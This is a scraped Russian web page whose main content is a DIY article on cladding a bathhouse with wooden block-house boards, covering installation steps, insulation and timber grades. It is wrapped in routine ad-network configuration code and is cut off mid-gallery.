crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-227026 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-227026" class="post-227026 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Отделка бани блок хаусом внутри</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Наружный «макияж» для бани своими руками</h2><p>Обшивку нового деревянного сруба нужно начинать, выждав 12 месяцев (иногда немного больше) после полной его усадки.</p><p>Отделочную доску нужно разложить. Выдержать в условиях, при которых она будет эксплуатироваться постоянно, в течение 2-3 суток. Материал для наружных работ выбирают с геометрическими размерами (шириной) больше, чем для внутренней отделки. Наружную обшивку выполняют обычно блок хаусом длиной от 4,0 до 6,0 м при ширине 0,1 -0,2м.<br /> Внешние конструкции, подвергающиеся воздействию атмосферных осадков, нужно защитить от воды и микроорганизмов. Специальной кистью и антисептическим раствором тщательно обрабатываются все поверхности</p><p> Особенно уделяется внимание пазам и шипам. Повторное септик наносится после высыхания первого слоя и зачистки «шкуркой» неровностей на досках.<br /> Для монтажа блок хауса для бани используют каркас (обрешетку)</p><p>Его монтируют из уголка, реек, деревянных брусков (30×50 мм), выставляют строго по уровню, что обеспечивает ровную поверхность. Крепят саморезами к стене. При этом элементы решетки устанавливают с шагом не более 0,7м с обязательным выравниванием по высоте. Все деревянные элементы каркаса нужно обязательно обработать антисептическим средством.</p><p><img decoding="async" src="/wp-content/uploads/4/d/1/4d19d862fd2d7ae61a11b8f14ee79449.jpeg" alt="" /></p><ul><li>Неотъемлемый этап работ в облицовке бани – утепление. В щели обрешетки, междуреечное пространство укладывается теплоизолятор слоем в 50 мм.</li><li>Ветро- и влагозащитной пленкой сверху еще раз изолируют от влаги, чтобы она не просочилась снаружи и не впиталась в утеплитель. В этих же целях пленочные изоляционные полотна укладываются внахлест, склеиваются по шву, укрепляются скобами на утеплителе. Такое мероприятие способствует как повышению теплоизоляции, так и гидрозащиты.</li></ul><ul><li>Дополнительная тонкая обрешетка саморезами закрепляется на основном каркасе, служит для создания в слоистой конструкции воздушного пространства. По нему движутся воздушные потоки, обеспечивающие вентиляцию блок хауса изнутри.</li><li>Начитать облицовку можно либо снизу, либо сверху, подогнав панель вплотную и закрепив ее метизом. В любом случае шип соединения «паз-шип» должен находиться сверху. Если доску перевернуть, то оказавшийся наверху паз быстро заполнится влагой, доска отсыреет, теплопроводность увеличится, баня будет остывать. Сама доска постепенно разрушится. Чтобы избежать скопления воды в замке соединения, допускает монтаж панелей выполнять, располагая их в горизонтальном положении.</li><li>Пользуясь дрелью, в панелях выполняются отверстия с шагом 0,6 м. Доски саморезами вертикально крепят на каждой планке обрешетки. На одну панель нужно 2 метиза: один устанавливается непосредственно у паза, другой – у шипа. При этом само место фиксации должно быть несколько меньше, чем размер шляпки, маскироваться рядом стоящей панелью. Затем шпаклюется пастой, которую можно приготовить самостоятельно: смешать опилки с клеем ПВА. После высыхания эти места шлифуются.</li><li>Соединение панелей между собой выполняется креплением «паз-шип»: с одного боку доски есть выемка паза, а с другой возвышается шип. Это очень удобно при сборке. Обязательно нужно предусмотреть компенсационный температурный зазор в 1-3 м между элементами. Он снимает внутренние напряжения в облицовке при резком изменении температурно-влажностного режима.</li><li>«Финишный» этап работы включает в себя грунтование стен с последующей окраской либо вскрытие лаком. Глянцевый слой сохраняет внешний вид натуральной древесины, из которой изготовлен блок хаус для бани. Для дополнительной защиты стен уже готовую поверхность можно обработать антисептическим раствором.</li></ul><h2>В чем заключается универсальность блок хауса?</h2><p>В том, что он может быть использован одинаково эффективно как для обшивки снаружи помещения, <a href="/kakie-kamni-podhodat-dla-bani/">так и для облицовки</a> внутри его. Микроклимат бани, характеризующийся почти абсолютной влажностью и высокими температурами, идеальное место для размножения плесени и прочей органики, паразитирующей на влажных поверхностях.</p><p><img decoding="async" src="/wp-content/uploads/6/d/9/6d997cee3a4f8dd54a04b33a5a938077.jpeg" alt="" />Влажность древесного блок хауса (из лиственных или хвойных пород) составляет менее 15%, что исключает возникновение на нем органических образований даже в самых «комфортных» для микроорганизмов условиях. Именно тщательная камерная сушка доски в процессе изготовления придает ей повышенную устойчивость к деформации при любых раздражителях, действующих извне. Характеризуясь высокой теплопроводностью, натуральный, легкий и экологичный блок хаус в бане нуждается, все же, в дополнительном утеплении.</p><p>Основное их отличие – наличие «пороков», их плотность и характер в древесине, используемой для изготовления доски блок хауса. Сортность влияет на качество облицовки и на стоимость материала. Идеальным вариантом считается сорт «Экстра». Показателем прочности панелей могут служить «годовые кольца». Чем плотнее их расположение, тем крепче материал.</p></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h2>Классификация деревянного блок-хауса</h2><p>Металлический и полимерный вид не имеет классификации, потому что изготавливают их из сырья с однородной структурой. В этом плане деревянная разновидность классифицируется по качеству используемого сырья, то есть древесины. Здесь четыре класса:</p><ul><li> Экстра – идеально гладкая поверхность лицевой стороны, ни единого сучка, червоточины или клеевого пятна. Самый дорогой материал.</li><li> А – изделие без механических повреждений с хорошо проструганной основой. Используется и для внешней, и для внутренней отделки.</li><li> В – изготавливают из древесины невысокого качества: есть трещины, сучки, червоточины и прочие изъяны.</li><li> С – невысокого качества изделия с большим количеством дефектов и низким качеством обработки.</li></ul><p>Нет классификации, где разделение деревянного изделия проводят по типу используемого сырья</p><p> Но специалисты рекомендуют обращать внимание именно на этот критерий, выбирая блок-хаус. К примеру, для внешней отделки оптимальным вариантом выступает лиственница</p><p>Плотная и жесткая древесина, которая долго сохраняет свой внешний вид, практически не гниет, легко переносит перепады влажности. Но е этой породы дерева высокая цена.</p><p> <img decoding="async" alt="" src="/wp-content/uploads/6/a/9/6a9625a2e2866b7f2524d014246d8060.jpeg" data-src="/wp-content/uploads/a/d/6/ad61a477f40d69475a8e83f6e3168a7f.jpeg" /><br /> Деревянные доски «Экстра» классаИсточник es.decorexpro.com</p><p>В этом плане сосна – самый дешевый вариант. К тому же он по всем параметрам уступает лиственнице. Но сосновый блок-хаус, если его правильно уложить и обработать, долго прослужит на фасадах домов. В этом плане ель уступает даже сосне. Поэтому ламели из нее используют для отделки внутренних помещений.</p><p>И еще несколько рекомендаций от специалистов:</p><p> для фасадной отделки лучше использовать деревянные панели толщиною 35 мм;</p><p>длину выбирают максимальной, чем меньше стыков, тем лучше;<br /> при соединении двух соседних досок паз в шип должен зайти свободно, но плотно закрывая стык;</p><p>блок-хаус должен быть сухим, процент влажности не должен превышать 20%;<br /> приобретайте облицовочный материал, который лежит в помещении или под навесом;<br /> обращайте внимание, а прошел ли материал обработку на заводе антипиреном и антисептиком, отдайте предпочтение именно такому;<br /> если дом высокий, то лучше выбирать ламели с максимальной шириной.</p><p><img decoding="async" alt="" src="/wp-content/uploads/b/7/a/b7a5100e2f498ff970e0baceb441859f.jpeg" data-src="/wp-content/uploads/e/4/e/e4ee5d5c40ad8f4188dedf959363d883.jpeg" /><br /> Храниться материал должен в помещении, в крайнем случаи под навесомИсточник vagonkabel.by</p></p><h2>Для каких домов подходит деревянный блок-хаус</h2><p>Деревянный блок-хаус может использоваться на всех без исключения домах. Обшивка создает эффект избы или терема, используются сельские мотивы оформления. Манера отделки соответствуюет многовековым традициям.</p><p>Противопоказаний к установке материала не существует, имеются только обычные технологические требования. Если используется наружный утеплитель, то, в зависимости от его типа, может потребоваться создание вентиляционного зазора (для паропроницаемых материалов типа минваты) или его отсутствие (для непроницаемых видов типа пенопласта, пеноплекса или ЭППС).</p><p>Деревянный блок-хаус требует периодического ухода — нанесения лакового слоя или окрашивания. Эта необходимость обусловлена собственными качествами материала и к конструкциям дома отношения не имеет. Периодическое нанесение слоя краски имеет положительный эффект — внешний вид дома обновляется, обшивка освежается, становится ярче и новее.</p><h3>Под брус</h3><p>Блок-хаус под брус имеет более строгий и собранный вид. Полотно из такого материала выглядит как стена из качественного строганного бруса, хотя конструктивно она может состоять из какого угодно материала.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='227039,227040,227041,227042,227043,227044,227045,227046,227047,227048'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-227026 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/2/5729c62c9cc8b9d410997ae70fc2eee3.jpg' data-full='https://par-torg.com/wp-content/uploads/5/7/2/5729c62c9cc8b9d410997ae70fc2eee3.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/2/5729c62c9cc8b9d410997ae70fc2eee3.jpg" class="attachment-thumbnail size-thumbnail" alt="Технология обшивки дома блок-хаусом снаружи своими руками + последовательный монтаж всех элементов обшивки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/d/4/5d495e25881319581911350a563f6ffe.jpg' data-full='https://par-torg.com/wp-content/uploads/5/d/4/5d495e25881319581911350a563f6ffe.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/d/4/5d495e25881319581911350a563f6ffe.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка стен блок хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/5/c/c5c8f8f82a78ef1f1c9996bf7de19759.jpg' data-full='https://par-torg.com/wp-content/uploads/c/5/c/c5c8f8f82a78ef1f1c9996bf7de19759.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/5/c/c5c8f8f82a78ef1f1c9996bf7de19759.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка стен блокхаусом внутри дома: особенности материалов и примеры их использования" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/f/5/ff5d826fad8030f8b92f87aa97ef4461.jpg' data-full='https://par-torg.com/wp-content/uploads/f/f/5/ff5d826fad8030f8b92f87aa97ef4461.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/f/5/ff5d826fad8030f8b92f87aa97ef4461.jpg" class="attachment-thumbnail size-thumbnail" alt="Блок-хаус внутри дома — фото готовых работ и выбор ламелей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/6/4/b643867e0ca587dd6f154fc18fde51ee.jpg' data-full='https://par-torg.com/wp-content/uploads/b/6/4/b643867e0ca587dd6f154fc18fde51ee.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/6/4/b643867e0ca587dd6f154fc18fde51ee.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани снаружи: сайдинг, блок-хаус, имитация бруса, вагонка и другие материалы для обшивки своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/f/c/bfc89e68666a2329872c981e45e5c516.jpg' data-full='https://par-torg.com/wp-content/uploads/b/f/c/bfc89e68666a2329872c981e45e5c516.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/f/c/bfc89e68666a2329872c981e45e5c516.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка стен блокхаусом внутри – выбор материала и примеры интерьеров" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/6/1/d612ef66a6012a26693ba2b397b0d41d.jpg' data-full='https://par-torg.com/wp-content/uploads/d/6/1/d612ef66a6012a26693ba2b397b0d41d.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/6/1/d612ef66a6012a26693ba2b397b0d41d.jpg" class="attachment-thumbnail size-thumbnail" alt="Блок хаус внутри и снаружи бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/6/f/76f0157b41c4bc4dc156adb94970c1b8.jpg' data-full='https://par-torg.com/wp-content/uploads/7/6/f/76f0157b41c4bc4dc156adb94970c1b8.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/6/f/76f0157b41c4bc4dc156adb94970c1b8.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка стен в бане вагонкой и блок хаусом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/5/0/250e094540d5dc281940a3baa2138f8a.jpe' data-full='https://par-torg.com/wp-content/uploads/2/5/0/250e094540d5dc281940a3baa2138f8a.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/5/0/250e094540d5dc281940a3baa2138f8a.jpe" class="attachment-thumbnail size-thumbnail" alt="Обшивка дома блок-хаусом снаружи своими руками: технология отделки частного дома и монтаж всех элементов обшивки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/a/3/da3806f29221f83c735357996af345fd.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/a/3/da3806f29221f83c735357996af345fd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/a/3/da3806f29221f83c735357996af345fd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка 